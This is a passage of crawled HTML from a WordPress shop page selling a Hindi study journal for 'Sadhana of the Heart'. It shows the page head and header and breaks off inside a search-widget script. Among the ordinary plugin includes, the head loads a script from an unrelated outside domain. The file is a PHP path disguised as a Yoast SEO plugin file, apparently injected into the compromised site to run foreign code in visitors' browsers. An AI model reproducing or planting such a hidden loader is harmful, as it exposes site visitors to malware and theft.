

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siddhayogabookstore.org.in/product/journal-writer-sadhana-of-the-heart-hindi/
body_size: 23394
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.siddhayogabookstore.org.in/xmlrpc.php" />


        <link rel="shortcut icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="120x120" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="76x76" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="152x152" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">

				<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Journal Writer - Sadhana of the Heart Hindi vol 1 - Siddha Yoga Book Store</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		
<!-- This site is optimized with the Yoast SEO plugin v9.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.siddhayogabookstore.org.in/product/journal-writer-sadhana-of-the-heart-hindi/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Journal Writer - Sadhana of the Heart Hindi vol 1 - Siddha Yoga Book Store" />
<meta property="og:description" content="The Learning Guide for Sadhana of the Heart Vol. 1 is specifically designed to support you, step by step, As you study Sadhana of the Heart by Gurumayi Chidvilasananda and implement Gurumayi&#8217;s teachings in your life. For each of the five Message talks, there is a series of exercises." />
<meta property="og:url" content="https://www.siddhayogabookstore.org.in/product/journal-writer-sadhana-of-the-heart-hindi/" />
<meta property="og:site_name" content="Siddha Yoga Book Store" />
<meta property="og:image" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/SOTH_Journal_Hin.jpg" />
<meta property="og:image:secure_url" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/SOTH_Journal_Hin.jpg" />
<meta property="og:image:width" content="397" />
<meta property="og:image:height" content="264" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="The Learning Guide for Sadhana of the Heart Vol. 1 is specifically designed to support you, step by step, As you study Sadhana of the Heart by Gurumayi Chidvilasananda and implement Gurumayi&#8217;s teachings in your life. For each of the five Message talks, there is a series of exercises." />
<meta name="twitter:title" content="Journal Writer - Sadhana of the Heart Hindi vol 1 - Siddha Yoga Book Store" />
<meta name="twitter:image" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/SOTH_Journal_Hin.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//briks.ca' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Feed" href="https://www.siddhayogabookstore.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Comments Feed" href="https://www.siddhayogabookstore.org.in/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.siddhayogabookstore.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
.tparrows:before{color:#947b52;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='subscriptio_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/css/frontend.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='ywgc-frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/css/ywgc-frontend.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/newsletter/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css'  href='//www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-magnifier-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/bootstrap_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/plugins.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css'  href='//fonts.googleapis.com/css?family=Verdana%2C+Geneva%2C+sans-serif%3A200%2C300%2C400%2C700%2C800%2C600%7CShadows+Into+Light%3A200%2C300%2C400%2C700%2C800%2C600%7COpen+Sans%3A200%2C300%2C400%2C700%2C800%2C600&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme_shop.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/dynamic_style_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/skin_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/style.css?ver=4.9.26' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/ie.css?ver=4.9.26' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto-child/style.css?ver=4.9.26' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce//js/frontend.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.siddhayogabookstore.org.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var subscriptio_vars = {"confirm_pause":"Are you sure you want to pause this subscription?","confirm_resume":"Are you sure you want to resume this subscription?","confirm_cancel":"Are you sure you want to cancel this subscription?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/js/frontend.js?ver=2.3.10'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2'></script>
<script type='text/javascript' src='https://briks.ca/wp-content/plugins/wordpress-seo/lib/migrations/auth.php'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/popper.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/plugins.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-plugins.min.js?ver=4.4.4'></script>
<link rel='https://api.w.org/' href='https://www.siddhayogabookstore.org.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.siddhayogabookstore.org.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.siddhayogabookstore.org.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel='shortlink' href='https://www.siddhayogabookstore.org.in/?p=3745' />
<link rel="alternate" type="application/json+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fproduct%2Fjournal-writer-sadhana-of-the-heart-hindi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fproduct%2Fjournal-writer-sadhana-of-the-heart-hindi%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8M5QTX');</script>
<!-- End Google Tag Manager -->

<script>
    !function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.crossOrigin="anonymous",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="init Te Ds js Re Os As capture Ke calculateEventProperties zs register register_once register_for_session unregister unregister_for_session Hs getFeatureFlag getFeatureFlagPayload isFeatureEnabled reloadFeatureFlags updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures on onFeatureFlags onSurveysLoaded onSessionId getSurveys getActiveMatchingSurveys renderSurvey displaySurvey canRenderSurvey canRenderSurveyAsync identify setPersonProperties group resetGroups setPersonPropertiesForFlags resetPersonPropertiesForFlags setGroupPropertiesForFlags resetGroupPropertiesForFlags reset get_distinct_id getGroups get_session_id get_session_replay_url alias set_config startSessionRecording stopSessionRecording sessionRecordingStarted captureException loadToolbar get_property getSessionProperty qs Ns createPersonProfile Bs Cs Ws opt_in_capturing opt_out_capturing has_opted_in_capturing has_opted_out_capturing get_explicit_consent_status is_capturing clear_opt_in_out_capturing Ls debug L Us getPageViewId captureTraceFeedback captureTraceMetric".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
    posthog.init('phc_eZsyMQpgGg4slFZXOXAC3Fll8huPQIEr4EMDrnJZuJS', {
        api_host: 'https://us.i.posthog.com',
        defaults: '2025-05-24',
        person_profiles: 'identified_only', // or 'always' to create profiles for anonymous users as well
    })
</script>
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.digital-product h1 {
    font: bold 24.0000px Garamond, "Times New Roman", Times, serif !important;
    color: #B28C35;
    font-size: 24px !important;
    text-decoration: none;
    margin-bottom: 0;
}
.page-id-46946 .vc_row.wpb_row.row, .page-id-46974 .vc_row.wpb_row.row {
    border: 1px solid #B28D35;
    padding: 60px;
}		</style>
	<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a{color:#947b52;}body{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main .content-bottom-wrapper{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}.header-wrapper{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#header .header-main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#header, #header .header-main .header-contact, #header .header-main .header-contact *, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#777777;}.page-top{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#footer{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-main{background-color:transparent;}#footer .widget.contact-info .contact-details strong{color:#ffffff;}.footer-top{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom{background-color:#947b52;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#fff7ea;}#mini-cart.minicart-inline .cart-items, #mini-cart .minicart-icon{color:#333333;}#mini-cart .cart-items{color:#ffffff;}#mini-cart.minicart-box{border-color:#ffffff;}#mini-cart.minicart-box, #mini-cart.minicart-inline{background:#ffffff;}#mini-cart .cart-popup, #mini-cart .cart-popup:before{border-color:#f0f0f0;}.main-menu-wrap .menu-right #mini-cart.minicart-inline .cart-items, .main-menu-wrap .menu-right #mini-cart .minicart-icon{color:#fff7ea;}.main-menu-wrap .menu-right #mini-cart .cart-items{color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box{border-color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box, .main-menu-wrap .menu-right #mini-cart.minicart-inline{background:#ffffff;}.main-menu-wrap .menu-right #mini-cart .cart-popup, .main-menu-wrap .menu-right #mini-cart .cart-popup:before{border-color:#f0f0f0;}</style><style id="porto-generated-css-output" type="text/css">.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{background-image:none !important;background-color:transparent !important;box-shadow:none !important;}#header .logo{max-width:170px;}@media (min-width:1170px){#header .logo{max-width:250px;}}@media (max-width:991px){#header .logo{max-width:110px;}}@media (max-width:767px){#header .logo{max-width:110px;}}#header.sticky-header .logo{width:87.5px;}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-ms-transform:none;-webkit-transform:none;transform:none;}.single-product .product-summary-wrap .share-links a{background:#4c4c4c;}div#main{overflow:hidden;}.product-summary-wrap,.img-thumbnail,.product-summary-wrap:before,.product-summary-wrap:after,.product-summary-wrap .zoomContainer .zoomWindow{background-color:#f4f4f4;}.product-summary-wrap{position:relative;padding-top:40px;margin-bottom:40px;}.product-summary-wrap:before,.product-summary-wrap:after{content:'';position:absolute;top:0;width:30vw;height:100%;}.product-summary-wrap:before{right:100%;}.product-summary-wrap:after{left:100%;}.single-product .entry-summary .quantity .qty{background:none;}.product-summary-wrap .summary-before,.product-summary-wrap .summary{margin-bottom:40px;}.product-summary-wrap .summary-before:after{content:'';display:table;clear:both;}.product-summary-wrap .summary-before .product-images{width:80%;float:right;padding-left:10px;}.product-summary-wrap .summary-before .product-thumbnails{width:20%;float:right;}body.boxed .product-summary-wrap .summary-before .product-thumbnails{padding-left:10px;}.woocommerce-tabs .resp-tabs-list{display:none;}.woocommerce-tabs h2.resp-accordion{display:block;}.woocommerce-tabs h2.resp-accordion:before{font-size:20px;font-weight:400;position:relative;top:-4px;}.woocommerce-tabs .tab-content{border-top:none;}.porto-related-products{background:none;padding-top:0;}.product-thumbs-vertical-slider .slick-arrow{text-indent:-9999px;width:40px;height:30px;display:block;margin-left:auto;margin-right:auto;position:relative;text-shadow:none;background:none;font-size:30px;color:#21293c;cursor:pointer;}.product-thumbs-vertical-slider .slick-arrow:before{content:'\e81b';font-family:Porto;text-indent:0;position:absolute;left:0;width:100%;line-height:25px;top:0;}.product-thumbs-vertical-slider .slick-next:before{content:'\e81c';}.product-thumbs-vertical-slider .slick-next{margin-top:10px;}.product-thumbs-vertical-slider .slick-prev{margin-bottom:0;margin-top:-10px;}.product-thumbs-vertical-slider .img-thumbnail{border:1px solid #ddd;margin-bottom:10px;}.product-thumbs-vertical-slider .img-thumbnail img{width:100%;height:auto;-webkit-transform:none;transform:none;}@media (max-width:767px){.product-thumbs-vertical-slider .slick-prev,.product-thumbs-vertical-slider .slick-next{display:block !important;}}.single-product .woocommerce-tabs .tab-content{background:none;}.sale-product-daily-deal .daily-deal-title,.sale-product-daily-deal .porto_countdown{font-family:'Oswald',Verdana,Geneva,sans-serif,Verdana,Geneva,sans-serif;text-transform:uppercase;}.entry-summary .sale-product-daily-deal{margin-top:10px;}.entry-summary .sale-product-daily-deal .porto_countdown{margin-bottom:5px;}.entry-summary .sale-product-daily-deal .porto_countdown-section{background-color:#947b52;color:#fff;margin-left:1px;margin-right:1px;display:block;float:left;max-width:calc(25% - 2px);min-width:64px;padding:12px 10px;}.entry-summary .sale-product-daily-deal .porto_countdown .porto_countdown-amount{display:block;font-size:18px;font-weight:700;}.entry-summary .sale-product-daily-deal .porto_countdown-period{font-size:10px;}.entry-summary .sale-product-daily-deal:after{content:'';display:table;clear:both;}.entry-summary .sale-product-daily-deal .daily-deal-title{text-transform:uppercase;}.products .sale-product-daily-deal{position:absolute;left:10px;right:10px;bottom:10px;color:#fff;padding:5px 0;text-align:center;}.products .sale-product-daily-deal:before{content:'';position:absolute;left:0;width:100%;top:0;height:100%;background:#947b52;opacity:0.7;}.products .sale-product-daily-deal > h5,.products .sale-product-daily-deal > div{position:relative;z-index:1;}.products .sale-product-daily-deal .daily-deal-title{display:inline-block;color:#fff;font-size:11px;font-weight:400;margin-bottom:0;margin-right:1px;}.products .sale-product-daily-deal .porto_countdown{float:none;display:inline-block;text-transform:uppercase;margin-bottom:0;width:auto;}.products .sale-product-daily-deal .porto_countdown-section{padding:0;margin-bottom:0;}.products .sale-product-daily-deal .porto_countdown-section:first-child:after{content:',';margin-right:2px;}.products .sale-product-daily-deal .porto_countdown-amount,.products .sale-product-daily-deal .porto_countdown-period{font-size:13px;font-weight:500;padding:0 1px;}.products .sale-product-daily-deal .porto_countdown-section:last-child .porto_countdown-period{padding:0;}.products .sale-product-daily-deal:after{content:'';display:table;clear:both;}.postid-32943 div.comment-respond{display:none;}.share-whatsapp{display:inline-block !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css"><script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17661918-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>
<body class="product-template-default single single-product postid-3745 full blog-1  woocommerce woocommerce-page woocommerce-no-js yith-wcan-free wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
    
    <div class="page-wrapper"><!-- page wrapper -->

        
                    <div class="header-wrapper clearfix"><!-- header wrapper -->
                                
                    <header id="header" class="header-separate header-1 search-sm sticky-menu-header">
        <div class="header-top">
        <div class="container">
            <div class="header-left">
                <span class="welcome-msg"><a href="https://www.siddhayogabookstore.org.in" title="Home" class="site-link">Home</a>
<span class="pipe-bar"> | </span>
<span class="phone-number"><a href="/contact-us/">Contact Us</a></span>            </div>
            <div class="header-right">
                <span class="gap">|</span><ul id="menu-top-navigation" class="top-links mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/my-account/" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Login</a></li></ul>        <div id="mini-cart" class="mini-cart minicart-inline effect-fadein-up minicart-style1">
            <div class="cart-head cart-head2">
                <i class="minicart-icon minicart-icon2"></i>
                                    <span class="cart-items">
                    
                    <span class="mobile-hide">0 items</span><span class="mobile-show">0</span></span>
                            </div>
            <div class="cart-popup widget_shopping_cart">
                <div class="widget_shopping_cart_content">
                    <div class="cart-loading"></div>
                </div>
            </div>
        </div>
                </div>
        </div>
    </div>
    
    <div class="header-main">
        <div class="container">
            <div class="header-left">
                <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - " rel="home">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>            </div>
            <div class="header-right">                
                <div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-0" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-0").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
